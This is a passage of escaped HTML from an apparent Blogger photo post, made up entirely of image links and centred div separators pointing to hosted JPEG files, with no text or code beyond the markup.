href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-qr8FzCO_Wm39ZFYzRxv5aHb-FmyWFQriNju7YirrsW7siDQSzioF88SEieB-yD_nKew_YX0RehikJ7PSYTKy-Qfzg8KnjOoD318KqZ-eo8q9tU3DCOTiAPBTgoi_pQVIjr2i_xqiBg_o\/s1600\/DT-101751-IMG_5429.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-qr8FzCO_Wm39ZFYzRxv5aHb-FmyWFQriNju7YirrsW7siDQSzioF88SEieB-yD_nKew_YX0RehikJ7PSYTKy-Qfzg8KnjOoD318KqZ-eo8q9tU3DCOTiAPBTgoi_pQVIjr2i_xqiBg_o\/s640\/DT-101751-IMG_5429.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrAEmxfbZYteGXn7nXWkmlKbc9gg0uwWBZ29zPfbLDuhDYdVQL2_5hn0N9EjTzpMAPpxhGvu0spcPj1qirzS3BNEB86Y02yhL1zQtNIm0zlGi4hAr_8lT1U3F9mKXUmF_dF7y_TNlrChI\/s1600\/DT-101752-IMG_3307.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrAEmxfbZYteGXn7nXWkmlKbc9gg0uwWBZ29zPfbLDuhDYdVQL2_5hn0N9EjTzpMAPpxhGvu0spcPj1qirzS3BNEB86Y02yhL1zQtNIm0zlGi4hAr_8lT1U3F9mKXUmF_dF7y_TNlrChI\/s640\/DT-101752-IMG_3307.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx5FTJbg4gohjX71kstxkfue3wtN1xtSAkV7U2KZQKLCzEqIY73NQ5wtvDnOj2YxVdjUe7HHlSkuoq8n5pxxNfQaZqck7BCM6DBJF6Tn74KA9oGM-Db3IspMnHfUQuBjhlP5ABtTvgkTa7\/s1600\/DT-101802-IMG_5533.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx5FTJbg4gohjX71kstxkfue3wtN1xtSAkV7U2KZQKLCzEqIY73NQ5wtvDnOj2YxVdjUe7HHlSkuoq8n5pxxNfQaZqck7BCM6DBJF6Tn74KA9oGM-Db3IspMnHfUQuBjhlP5ABtTvgkTa7\/s1600\/DT-101802-IMG_5533.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilhxcmo-dlOS7DW0JjrwXHOVk_P1kkDKRD5iqBFGhO3syPETbN6fBc-elVdc8pHW8yOu12EvRA4Ywg1QP8-Fbh9Rm1qp3NfPVK1aZVAgE7TLGJIa7YcCkcdmjDotkQUbIN0gv8cu10hR8F\/s1600\/DT-101802-IMG_5548.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilhxcmo-dlOS7DW0JjrwXHOVk_P1kkDKRD5iqBFGhO3syPETbN6fBc-elVdc8pHW8yOu12EvRA4Ywg1QP8-Fbh9Rm1qp3NfPVK1aZVAgE7TLGJIa7YcCkcdmjDotkQUbIN0gv8cu10hR8F\/s640\/DT-101802-IMG_5548.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw3pDJ0B8PkXtNLH4J6iAPJmWuUBqCU7t8XRbCqWrAymqxC22y0QUzITajK3nQoSDhOayxcfP6_D7peBcvSPKx0k85gMMhfNONFNlNp8yrl3tmG4ET3FPWXSrBz0ERm74QuNNRg_M6Knud\/s1600\/DT-101802-IMG_5555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw3pDJ0B8PkXtNLH4J6iAPJmWuUBqCU7t8XRbCqWrAymqxC22y0QUzITajK3nQoSDhOayxcfP6_D7peBcvSPKx0k85gMMhfNONFNlNp8yrl3tmG4ET3FPWXSrBz0ERm74QuNNRg_M6Knud\/s640\/DT-101802-IMG_5555.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFAyABVA124rKU_CKHBB2xU3WZBxleJ02Tn1UtVIyaX53fCRetFoTtLviGdr7AS4z7sV9UsaIrT9zS2Ck_XhqvyEeR1kt2egLhvpNnYbn8lGGqDcan90HkTevgG6du9_pyqgdDzXdqqUT8\/s1600\/DT-101809-IMG_5587.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFAyABVA124rKU_CKHBB2xU3WZBxleJ02Tn1UtVIyaX53fCRetFoTtLviGdr7AS4z7sV9UsaIrT9zS2Ck_XhqvyEeR1kt2egLhvpNnYbn8lGGqDcan90HkTevgG6du9_pyqgdDzXdqqUT8\/s640\/DT-101809-IMG_5587.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0IV7nNPtfE5CKdVaf7wrlRfzH2rxlU9UiUQeC3hEUkpm05DvJF0OStYGozBRnRpIIPTLL5rc-4zwNBG48PMpZx8t-gZH_gkmW9G1jwTU0a3orfoHTGk_ZZKhmYxI8rsSYNsBAbSzRh7Js\/s1600\/DT-101829-IMG_3357.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0IV7nNPtfE5CKdVaf7wrlRfzH2rxlU9UiUQeC3hEUkpm05DvJF0OStYGozBRnRpIIPTLL5rc-4zwNBG48PMpZx8t-gZH_gkmW9G1jwTU0a3orfoHTGk_ZZKhmYxI8rsSYNsBAbSzRh7Js\/s640\/DT-101829-IMG_3357.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkoP8IIEgWIFv7oHbiPzJWhWTvmWQd1Ehk0cpWVmMbnW77RHXPAPRCXaU1FHgObxk4CjMApXGO2wY2V68thlJM0NZrI1vuGHtenvmxCH3BnPVoOXFQ6LIRo57qH8s3yd11yDW5j6O3QGdW\/s1600\/DT-101829-IMG_3361.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkoP8IIEgWIFv7oHbiPzJWhWTvmWQd1Ehk0cpWVmMbnW77RHXPAPRCXaU1FHgObxk4CjMApXGO2wY2V68thlJM0NZrI1vuGHtenvmxCH3BnPVoOXFQ6LIRo57qH8s3yd11yDW5j6O3QGdW\/s640\/DT-101829-IMG_3361.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2GqOpnp2sCYSVgy2UH2aWLU4TIebVN3hcjDz2LI_uGDPa_Vunx_2LGCkU-FmxlDKbkcJh3_XCW3spotE-KjLdbXGP-GiZ5ErP6nrZJoSe2gtUvf2czJ74ROAcAriDE8CG4Gk0RpIYqns\/s1600\/DT-101903-IMG_5710.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2GqOpnp2sCYSVgy2UH2aWLU4TIebVN3hcjDz2LI_uGDPa_Vunx_2LGCkU-FmxlDKbkcJh3_XCW3spotE-KjLdbXGP-GiZ5ErP6nrZJoSe2gtUvf2czJ74ROAcAriDE8CG4Gk0RpIYqns\/s640\/DT-101903-IMG_5710.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNwFWhENj8vINbboJD9eVypFOH69c_g2otPrrpf4P5Tclh9rgvB4CEYFbLnikNQ_hlsn5z3koGZ1OC6eY5trVX-2XHtdVAyzRQ5jZYSkOnPjCJd9TToExbZLtBU6gIT7mkGgLFRXr5sJoj\/s1600\/DT-101904-IMG_5720.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNwFWhENj8vINbboJD9eVypFOH69c_g2otPrrpf4P5Tclh9rgvB4CEYFbLnikNQ_hlsn5z3koGZ1OC6eY5trVX-2XHtdVAyzRQ5jZYSkOnPjCJd9TToExbZLtBU6gIT7mkGgLFRXr5sJoj\/s640\/DT-101904-IMG_5720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilcoaff0g-6X5eZY3IC43Gugb5A65qyhnZW045RaPJWsQv-fxq4KnToQTX8cce3iB7PVMkRBKertrhjWAm-bhPQj5fV9AL-n2kglMjYK-Eg4CjN5uMMXFjonIaic2EmBwEBjmjskt5RnDE\/s1600\/DT-101911-IMG_5759.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilcoaff0g-6X5eZY3IC43Gugb5A65qyhnZW045RaPJWsQv-fxq4KnToQTX8cce3iB7PVMkRBKertrhjWAm-bhPQj5fV9AL-n2kglMjYK-Eg4CjN5uMMXFjonIaic2EmBwEBjmjskt5RnDE\/s640\/DT-101911-IMG_5759.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoenNcA_H_CvS-RGYbXweMgw5Iyt6oaf7H-XgMGIMNm-is-XCTNkBAO5VpGeQdJgMmC6UYykiSNAz_SR_r_-PtUX86mZ6YKs3BVlM5RhxVMKrrMB2kLNsITo4cNJgpUtspgqHyH3KjJ27V\/s1600\/DT-101654-IMG_3048.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoenNcA_H_CvS-RGYbXweMgw5Iyt6oaf7H-XgMGIMNm-is-XCTNkBAO5VpGeQdJgMmC6UYykiSNAz_SR_r_-PtUX86mZ6YKs3BVlM5RhxVMKrrMB2kLNsITo4cNJgpUtspgqHyH3KjJ27V\/s640\/DT-101654-IMG_3048.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLamWiQDwkreMOrNnNwoGuxyv8QG5JcrKNxB1Qwpf1Roh1mNfrhL_QEST7LH8SuwxUB4IDR_hUR76rAFu6rmNJG6R7zAhpMb2xkj53DAwNiwgfzBTUM9e-ML23dH_eFoXUtrEIOoiSiqg7\/s1600\/NV-TTD-011724-IMG_1298-27.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"1200\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLamWiQDwkreMOrNnNwoGuxyv8QG5JcrKNxB1Qwpf1Roh1mNfrhL_QEST7LH8SuwxUB4IDR_hUR76rAFu6rmNJG6R7zAhpMb2xkj53DAwNiwgfzBTUM9e-ML23dH_eFoXUtrEIOoiSiqg7\/s640\/NV-TTD-011724-IMG_1298-27.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisVi0_uo-24M6GUqSdJc76slXuh04mlKmFEM0hpKqeA2WOIv94Q6uA1ZBh_F81ha3uipk84uMoOElvkJs7JCVJJsqM6kmbXiUVeCCXTjCnxV_LPKod6dbGiP5ZQhasSP3Lb1gqF_x_7bsW\/s1600\/DT-101700-IMG_5238.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisVi0_uo-24M6GUqSdJc76slXuh04mlKmFEM0hpKqeA2WOIv94Q6uA1ZBh_F81ha3uipk84uMoOElvkJs7JCVJJsqM6kmbXiUVeCCXTjCnxV_LPKod6dbGiP5ZQhasSP3Lb1gqF_x_7bsW\/s640\/DT-101700-IMG_5238.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyB1cAq0MRoAqUV-z1Af38TnEHw449jPi_Rl5mK_ltVFKaa58c7XSpoclah08e25_-R485S95GoVanM6FInNp1WNwiBPEjJ84M0bKN3SSp1KgEapJX_8XPNq4ptWCbrO06TzUAuQN7kloo\/s1600\/DT-102050-IMG_5853.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyB1cAq0MRoAqUV-z1Af38TnEHw449jPi_Rl5mK_ltVFKaa58c7XSpoclah08e25_-R485S95GoVanM6FInNp1WNwiBPEjJ84M0bKN3SSp1KgEapJX_8XPNq4ptWCbrO06TzUAuQN7kloo\/s640\/DT-102050-IMG_5853.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0UZ2Ipq2oC97yNyZHCDSBjc3ySpG1wI7pO2OUnh9dpRilZXZ8l6LzVJuBlSfQQ4Zm_oRWCzOz8Zl5r_TquMo1vx3KK0sUXsiBXxgnzJGjue-2chnxDsb3PVmc03cNjBGlLG789jD-WeM\/s1600\/DT-101931-IMG_5781.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0UZ2Ipq2oC97yNyZHCDSBjc3ySpG1wI7pO2OUnh9dpRilZXZ8l6LzVJuBlSfQQ4Zm_oRWCzOz8Zl5r_TquMo1vx3KK0sUXsiBXxgnzJGjue-2chnxDsb3PVmc03cNjBGlLG789jD-WeM\/s640\/DT-101931-IMG_5781.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_JXpJBglIhprXfTL1ksRziwm9i95DxXnwjD-TR8ce0DKTYdnINflaEcnTrkXojZc7vhjsIY43txxj9afwdPnL351RsuyPs0bzNAgF1rLd2nVbP4U_k7dox9-kTfd_ENHJQuOP-9sUESJW\/s1600\/DT-102044-IMG_5841.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_JXpJBglIhprXfTL1ksRziwm9i95DxXnwjD-TR8ce0DKTYdnINflaEcnTrkXojZc7vhjsIY43txxj9afwdPnL351RsuyPs0bzNAgF1rLd2nVbP4U_k7dox9-kTfd_ENHJQuOP-9sUESJW\/s640\/DT-102044-IMG_5841.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj50_wwI4yPyFx_OsYdSG3JL70buurbj9USZH_LFVpHSnI60tk8lktxV5iimWEvX0R7ylDdkVlUr36jxrsEJS0tl3aO6RwQj4Nat33GQswnGLCxhuJuWj5SsLRFXSs2kLEVYoFKY2N9Vz2x\/s1600\/DT-102044-IMG_3657.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj50_wwI4yPyFx_OsYdSG3JL70buurbj9USZH_LFVpHSnI60tk8lktxV5iimWEvX0R7ylDdkVlUr36jxrsEJS0tl3aO6RwQj4Nat33GQswnGLCxhuJuWj5SsLRFXSs2kLEVYoFKY2N9Vz2x\/s640\/DT-102044-IMG_3657.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2KtJXFrgAKhghfxQl5ADDGmSQVfJJM3ceCpeHnz9PFb_YDlqZBN67PaOgLGXZQO0XMgzJxd2tlc4gwzW5CTohorp_9UzSkZe4wWQA4M0NKTQTt9Ys_lFZ29fITMeCTZRtTqesKNzu6BRV\/s1600\/DT-102125-IMG_5870.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2KtJXFrgAKhghfxQl5ADDGmSQVfJJM3ceCpeHnz9PFb_YDlqZBN67PaOgLGXZQO0XMgzJxd2tlc4gwzW5CTohorp_9UzSkZe4wWQA4M0NKTQTt9Ys_lFZ29fITMeCTZRtTqesKNzu6BRV\/s640\/DT-102125-IMG_5870.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSX9rK97L3Lbt4PIYYzarU-qD1gUw1M1O-xPD3z3wyQ5ItNVbMIN0iZq7yq3fWjfICMmmtJTtIC6khgFvQmkTHct9_kuNxau0tSZoxAoS6JxmAHV5FoxHrhw1jzigUZEp9AIbyFCs1NTmf\/s1600\/DT-102123-IMG_3686.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSX9rK97L3Lbt4PIYYzarU-qD1gUw1M1O-xPD3z3wyQ5ItNVbMIN0iZq7yq3fWjfICMmmtJTtIC6khgFvQmkTHct9_kuNxau0tSZoxAoS6JxmAHV5FoxHrhw1jzigUZEp9AIbyFCs1NTmf\/s640\/DT-102123-IMG_3686.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRpHOhSHnG_7Xb5U_VszCcBcYJmznq_gdXgj8oFm6v0zqD2zSUwWmRYrr-aBRXDNH8tEh_KroSRtgMQe2lYB91Ti5LETnctoSSdX5ijQMcv3yKwQ3yjKW6IuDSVVNBsrevceYdu5-_h-Oi\/s1600\/DT-102124-IMG_3695.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRpHOhSHnG_7Xb5U_VszCcBcYJmznq_gdXgj8oFm6v0zqD2zSUwWmRYrr-aBRXDNH8tEh_KroSRtgMQe2lYB91Ti5LETnctoSSdX5ijQMcv3yKwQ3yjKW6IuDSVVNBsrevceYdu5-_h-Oi\/s640\/DT-102124-IMG_3695.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZfG90uNpiYfwSkVUiWGKmccfQBIotJykuBoc-BOt7X6ub_JMeT3omx-IMFML3VjPe2LKFYEK2JHn4UrKE1iOupJhbuATLaWCKVK2JBAULTyPKHPZwYMt36FziBfsCorc03bySf-qhJ0d8\/s1600\/DT-102125-IMG_5867.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZfG90uNpiYfwSkVUiWGKmccfQBIotJykuBoc-BOt7X6ub_JMeT3omx-IMFML3VjPe2LKFYEK2JHn4UrKE1iOupJhbuATLaWCKVK2JBAULTyPKHPZwYMt36FziBfsCorc03bySf-qhJ0d8\/s640\/DT-102125-IMG_5867.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt5gC7TC4NQYet7Zemlcst27tASFhNnLkKYCtoAJ39BBsOOLQ27z_ZS21smjOJTDrrx7qjdHaRObNMwRhIlIQB-Eb-2V-txSu4yhwZyTMfg_pO8go0jg0GQ56u_WGLnq7QMk4s2XURXDQr\/s1600\/DT-102126-IMG_5885.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt5gC7TC4NQYet7Zemlcst27tASFhNnLkKYCtoAJ39BBsOOLQ27z_ZS21smjOJTDrrx7qjdHaRObNMwRhIlIQB-Eb-2V-txSu4yhwZyTMfg_pO8go0jg0GQ56u_WGLnq7QMk4s2XURXDQr\/s640\/DT-102126-IMG_5885.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFtNQPR9krzGWdd-3R4Kns9tPMD4voHF3euJTWMMjDknrZ1VbEaIm9eItup_WOoVBtw_BPSwoNhLJyGqi87IEUwW8QuFrOvpHqXV-G_u_riPmCtC-aqTwO1iWNSPRZZfqOTTL0TM9WoBxg\/s1600\/DT-102128-IMG_5888.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFtNQPR9krzGWdd-3R4Kns9tPMD4voHF3euJTWMMjDknrZ1VbEaIm9eItup_WOoVBtw_BPSwoNhLJyGqi87IEUwW8QuFrOvpHqXV-G_u_riPmCtC-aqTwO1iWNSPRZZfqOTTL0TM9WoBxg\/s640\/DT-102128-IMG_5888.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiK-N2IIv7M6zMlibY1u0z2N7zwGeXasqoZr8p7NCMaSr64VenGHOhkTNvW-7Mdpy1IwlvnruAxezn3eLjbslfAiXF73nXKR5s9BhfS9DGaWHBwWzZj5aSjST7Gi_MU1qnBR7IP-1oziE8\/s1600\/DT-102155-IMG_5925.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiK-N2IIv7M6zMlibY1u0z2N7zwGeXasqoZr8p7NCMaSr64VenGHOhkTNvW-7Mdpy1IwlvnruAxezn3eLjbslfAiXF73nXKR5s9BhfS9DGaWHBwWzZj5aSjST7Gi_MU1qnBR7IP-1oziE8\/s640\/DT-102155-IMG_5925.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 